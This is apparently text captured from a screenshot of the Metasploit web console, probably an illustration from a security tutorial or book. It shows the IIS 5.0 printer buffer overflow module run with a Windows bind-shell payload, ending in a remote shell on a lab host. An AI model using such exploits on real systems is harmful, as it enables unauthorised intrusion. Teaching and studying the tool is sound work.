 Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:31337/EXPLOITS?MODULE=iis50_printer_overflow&PAYLOAD=win32_bind&OPT_TARGET=0&MODE=EXPLOI
Go
Google Google News Slashdot Dictionary.com Gmail
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (IIS 5.0 Printer Buffer Overflow)...
Using payload: win32_bind
Exploit Output
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.46.1:4661 <-> 192.168.46.129:4444
[*] Shell started on session 1
Done